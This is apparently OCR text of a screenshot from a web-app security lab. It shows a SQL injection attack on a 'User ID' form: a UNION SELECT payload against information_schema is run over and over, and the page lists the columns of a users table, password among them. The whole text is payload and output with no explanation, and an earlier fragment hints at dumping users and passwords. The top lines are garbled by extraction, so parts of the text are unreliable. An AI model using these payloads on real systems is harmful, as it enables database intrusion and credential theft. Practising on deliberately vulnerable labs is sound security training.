 User ID: r,password from users Submit
1' union select user...
1' union select user...
ID: 1' n_name,2 from information_schema.columns where table_name = 'users'#
First
Surname: admin
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: user_id
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: first_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: last_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: user
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: password
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: avatar
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: last_login
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: failed_login
Surname: 2